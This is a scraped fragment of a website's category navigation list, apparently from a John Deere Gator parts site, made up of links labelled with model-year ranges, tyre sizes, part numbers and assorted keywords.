	<li class="cat-item cat-item-2844"><a href="https://john-deere-gator.info/category/2-18/" >2-18</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://john-deere-gator.info/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://john-deere-gator.info/category/2000lb/" >2000lb</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://john-deere-gator.info/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://john-deere-gator.info/category/2004-2016/" >2004-2016</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://john-deere-gator.info/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://john-deere-gator.info/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://john-deere-gator.info/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://john-deere-gator.info/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://john-deere-gator.info/category/2007-2019/" >2007-2019</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://john-deere-gator.info/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://john-deere-gator.info/category/2010-14/" >2010-14</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://john-deere-gator.info/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://john-deere-gator.info/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://john-deere-gator.info/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://john-deere-gator.info/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://john-deere-gator.info/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://john-deere-gator.info/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://john-deere-gator.info/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://john-deere-gator.info/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://john-deere-gator.info/category/2012-2019/" >2012-2019</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://john-deere-gator.info/category/2012-2020/" >2012-2020</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://john-deere-gator.info/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://john-deere-gator.info/category/2012-2022/" >2012-2022</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://john-deere-gator.info/category/2012-2024/" >2012-2024</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://john-deere-gator.info/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://john-deere-gator.info/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://john-deere-gator.info/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://john-deere-gator.info/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://john-deere-gator.info/category/2019john/" >2019john</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://john-deere-gator.info/category/225x10-8/" >225&#215;10-8</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://john-deere-gator.info/category/225x1000-8/" >225&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://john-deere-gator.info/category/225x10x8/" >225x10x8</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://john-deere-gator.info/category/22x1100-10/" >22&#215;1100-10</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://john-deere-gator.info/category/22x950-10/" >22&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://john-deere-gator.info/category/22x95x10/" >22x95x10</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://john-deere-gator.info/category/24x12-10/" >24&#215;12-10</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://john-deere-gator.info/category/24x1200-12/" >24&#215;1200-12</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://john-deere-gator.info/category/24x950-10/" >24&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://john-deere-gator.info/category/2500lb/" >2500lb</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://john-deere-gator.info/category/25x10-12/" >25&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://john-deere-gator.info/category/25x1000-12/" >25&#215;1000-12</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://john-deere-gator.info/category/25x12-9/" >25&#215;12-9</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://john-deere-gator.info/category/25x13-9/" >25&#215;13-9</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://john-deere-gator.info/category/25x1300-9/" >25&#215;1300-9</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://john-deere-gator.info/category/26x10-12/" >26&#215;10-12</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://john-deere-gator.info/category/26x10-14/" >26&#215;10-14</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://john-deere-gator.info/category/26x11-12/" >26&#215;11-12</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://john-deere-gator.info/category/26x1100-12/" >26&#215;1100-12</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://john-deere-gator.info/category/26x800-14/" >26&#215;800-14</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://john-deere-gator.info/category/26x9-12/" >26&#215;9-12</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://john-deere-gator.info/category/26x900-12/" >26&#215;900-12</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://john-deere-gator.info/category/27x11-14/" >27&#215;11-14</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://john-deere-gator.info/category/27x11-r14/" >27&#215;11-r14</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://john-deere-gator.info/category/27x11r14/" >27x11r14</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://john-deere-gator.info/category/27x9-14/" >27&#215;9-14</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://john-deere-gator.info/category/27x9-r14/" >27&#215;9-r14</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://john-deere-gator.info/category/27x9r14/" >27x9r14</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://john-deere-gator.info/category/29i20/" >29i20</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://john-deere-gator.info/category/2am130448/" >2am130448</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://john-deere-gator.info/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://john-deere-gator.info/category/2pcs-am130448/" >2pcs-am130448</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://john-deere-gator.info/category/2pcsset/" >2pcsset</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://john-deere-gator.info/category/2xrear/" >2xrear</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://john-deere-gator.info/category/3-cylinder/" >3-cylinder</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://john-deere-gator.info/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://john-deere-gator.info/category/30ah/" >30ah</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://john-deere-gator.info/category/3500lb/" >3500lb</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://john-deere-gator.info/category/383vat/" >383vat</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://john-deere-gator.info/category/3john/" >3john</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://john-deere-gator.info/category/3pack/" >3pack</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://john-deere-gator.info/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://john-deere-gator.info/category/3tn66c-ejuv/" >3tn66c-ejuv</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://john-deere-gator.info/category/3tnv70/" >3tnv70</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://john-deere-gator.info/category/3tnv70-hge/" >3tnv70-hge</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://john-deere-gator.info/category/4-speaker/" >4-speaker</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://john-deere-gator.info/category/40-r55a/" >40-r55a</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://john-deere-gator.info/category/435-530/" >435-530</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://john-deere-gator.info/category/4500lb/" >4500lb</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://john-deere-gator.info/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://john-deere-gator.info/category/500i/" >500i</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://john-deere-gator.info/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://john-deere-gator.info/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://john-deere-gator.info/category/52300w/" >52300w</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://john-deere-gator.info/category/564vat/" >564vat</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://john-deere-gator.info/category/6000lb/" >6000lb</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://john-deere-gator.info/category/620i/" >620i</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://john-deere-gator.info/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://john-deere-gator.info/category/7927-pgator/" >7927-pgator</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://john-deere-gator.info/category/825i/" >825i</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://john-deere-gator.info/category/835r/" >835r</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://john-deere-gator.info/category/850i/" >850i</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://john-deere-gator.info/category/860i/" >860i</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://john-deere-gator.info/category/94pcs/" >94pcs</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://john-deere-gator.info/category/96-306/" >96-306</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://john-deere-gator.info/category/a177/" >a177</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://john-deere-gator.info/category/aa94/" >aa94</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://john-deere-gator.info/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://john-deere-gator.info/category/aet10637/" >aet10637</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://john-deere-gator.info/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://john-deere-gator.info/category/agrar/" >agrar</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://john-deere-gator.info/category/akku/" >akku</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://john-deere-gator.info/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://john-deere-gator.info/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://john-deere-gator.info/category/am116381/" >am116381</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://john-deere-gator.info/category/am116408/" >am116408</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://john-deere-gator.info/category/am122006/" >am122006</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://john-deere-gator.info/category/am128892/" >am128892</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://john-deere-gator.info/category/am129514/" >am129514</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://john-deere-gator.info/category/am129969/" >am129969</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://john-deere-gator.info/category/am130448/" >am130448</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://john-deere-gator.info/category/am133408/" >am133408</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://john-deere-gator.info/category/am134017/" >am134017</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://john-deere-gator.info/category/am134400/" >am134400</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://john-deere-gator.info/category/am135372/" >am135372</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://john-deere-gator.info/category/am135375/" >am135375</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://john-deere-gator.info/category/am135707/" >am135707</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://john-deere-gator.info/category/am137458/" >am137458</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://john-deere-gator.info/category/am137812/" >am137812</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://john-deere-gator.info/category/am137957/" >am137957</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://john-deere-gator.info/category/am137958/" >am137958</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://john-deere-gator.info/category/am138486/" >am138486</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://john-deere-gator.info/category/am138487/" >am138487</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://john-deere-gator.info/category/am138528/" >am138528</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://john-deere-gator.info/category/am138529/" >am138529</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://john-deere-gator.info/category/am138530/" >am138530</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://john-deere-gator.info/category/am138649/" >am138649</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://john-deere-gator.info/category/am138797/" >am138797</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://john-deere-gator.info/category/am140624/" >am140624</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://john-deere-gator.info/category/am140946/" >am140946</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://john-deere-gator.info/category/am140985/" >am140985</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://john-deere-gator.info/category/am140986/" >am140986</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://john-deere-gator.info/category/am142276/" >am142276</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://john-deere-gator.info/category/am142426/" >am142426</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://john-deere-gator.info/category/am142985/" >am142985</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://john-deere-gator.info/category/am144196/" >am144196</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://john-deere-gator.info/category/am144323/" >am144323</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://john-deere-gator.info/category/am145903/" >am145903</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://john-deere-gator.info/category/am148465/" >am148465</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://john-deere-gator.info/category/am878176/" >am878176</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://john-deere-gator.info/category/am882410/" >am882410</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://john-deere-gator.info/category/am882588/" >am882588</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://john-deere-gator.info/category/anhanger/" >anhänger</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://john-deere-gator.info/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://john-deere-gator.info/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://john-deere-gator.info/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://john-deere-gator.info/category/attorney/" >attorney</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://john-deere-gator.info/category/atvpc/" >atvpc</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://john-deere-gator.info/category/atvutv/" >atvutv</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://john-deere-gator.info/category/auc11700/" >auc11700</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://john-deere-gator.info/category/auc11989/" >auc11989</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://john-deere-gator.info/category/auc13584/" >auc13584</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://john-deere-gator.info/category/auc14491/" >auc14491</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://john-deere-gator.info/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://john-deere-gator.info/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://john-deere-gator.info/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://john-deere-gator.info/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://john-deere-gator.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://john-deere-gator.info/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://john-deere-gator.info/category/axles/" >axles</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://john-deere-gator.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://john-deere-gator.info/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://john-deere-gator.info/category/baltic/" >baltic</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://john-deere-gator.info/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://john-deere-gator.info/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://john-deere-gator.info/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://john-deere-gator.info/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://john-deere-gator.info/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://john-deere-gator.info/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://john-deere-gator.info/category/benzin/" >benzin</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://john-deere-gator.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://john-deere-gator.info/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://john-deere-gator.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://john-deere-gator.info/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://john-deere-gator.info/category/bm18530/" >bm18530</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://john-deere-gator.info/category/bm22773/" >bm22773</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://john-deere-gator.info/category/bm23079/" >bm23079</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://john-deere-gator.info/category/bm23379/" >bm23379</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://john-deere-gator.info/category/bm23765/" >bm23765</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://john-deere-gator.info/category/bm26414/" >bm26414</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://john-deere-gator.info/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://john-deere-gator.info/category/bonneville/" >bonneville</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://john-deere-gator.info/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://john-deere-gator.info/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://john-deere-gator.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://john-deere-gator.info/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://john-deere-gator.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://john-deere-gator.info/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://john-deere-gator.info/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://john-deere-gator.info/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://john-deere-gator.info/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://john-deere-gator.info/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://john-deere-gator.info/category/brooding/" >brooding</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://john-deere-gator.info/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://john-deere-gator.info/category/buc10615/" >buc10615</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://john-deere-gator.info/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://john-deere-gator.info/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://john-deere-gator.info/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://john-deere-gator.info/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://john-deere-gator.info/category/caltric/" >caltric</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://john-deere-gator.info/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://john-deere-gator.info/category/carb/" >carb</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://john-deere-gator.info/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://john-deere-gator.info/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://john-deere-gator.info/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://john-deere-gator.info/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://john-deere-gator.info/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://john-deere-gator.info/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://john-deere-gator.info/category/centrifacle/" >centrifacle</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://john-deere-gator.info/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://john-deere-gator.info/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://john-deere-gator.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://john-deere-gator.info/category/cleanest/" >cleanest</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://john-deere-gator.info/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://john-deere-gator.info/category/clubcar/" >clubcar</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://john-deere-gator.info/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://john-deere-gator.info/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://john-deere-gator.info/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://john-deere-gator.info/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://john-deere-gator.info/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://john-deere-gator.info/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://john-deere-gator.info/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://john-deere-gator.info/category/concentric/" >concentric</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://john-deere-gator.info/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://john-deere-gator.info/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://john-deere-gator.info/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://john-deere-gator.info/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://john-deere-gator.info/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://john-deere-gator.info/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://john-deere-gator.info/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://john-deere-gator.info/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://john-deere-gator.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://john-deere-gator.info/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://john-deere-gator.info/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://john-deere-gator.info/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://john-deere-gator.info/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://john-deere-gator.info/category/dayco/" >dayco</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://john-deere-gator.info/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://john-deere-gator.info/category/decals/" >decals</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://john-deere-gator.info/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://john-deere-gator.info/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://john-deere-gator.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://john-deere-gator.info/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://john-deere-gator.info/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://john-deere-gator.info/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://john-deere-gator.info/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://john-deere-gator.info/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://john-deere-gator.info/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://john-deere-gator.info/category/dobeck/" >dobeck</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://john-deere-gator.info/category/doms/" >doms</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://john-deere-gator.info/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://john-deere-gator.info/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://john-deere-gator.info/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://john-deere-gator.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://john-deere-gator.info/category/drifting/" >drifting</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://john-deere-gator.info/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://john-deere-gator.info/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://john-deere-gator.info/category/driveshaft/" >driveshaft</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://john-deere-gator.info/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://john-deere-gator.info/category/drought/" >drought</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://john-deere-gator.info/category/drowning/" >drowning</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://john-deere-gator.info/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://john-deere-gator.info/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://john-deere-gator.info/category/dynastarter/" >dynastarter</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://john-deere-gator.info/category/dyno-boost/" >dyno-boost</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://john-deere-gator.info/category/dynojet/" >dynojet</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://john-deere-gator.info/category/e-am121172/" >e-am121172</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://john-deere-gator.info/category/e-am123636/" >e-am123636</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://john-deere-gator.info/category/e-am129757/" >e-am129757</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://john-deere-gator.info/category/e-am133476/" >e-am133476</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://john-deere-gator.info/category/e-am134012/" >e-am134012</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://john-deere-gator.info/category/e-am135531/" >e-am135531</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://john-deere-gator.info/category/e-am138194/" >e-am138194</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://john-deere-gator.info/category/e-am138195/" >e-am138195</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://john-deere-gator.info/category/e-am138195-camo/" >e-am138195-camo</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://john-deere-gator.info/category/e-am140211/" >e-am140211</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://john-deere-gator.info/category/e-am140624/" >e-am140624</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://john-deere-gator.info/category/e-am140945/" >e-am140945</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://john-deere-gator.info/category/e-am140946/" >e-am140946</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://john-deere-gator.info/category/e-am140984/" >e-am140984</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://john-deere-gator.info/category/e-am146336/" >e-am146336</a>
</li>
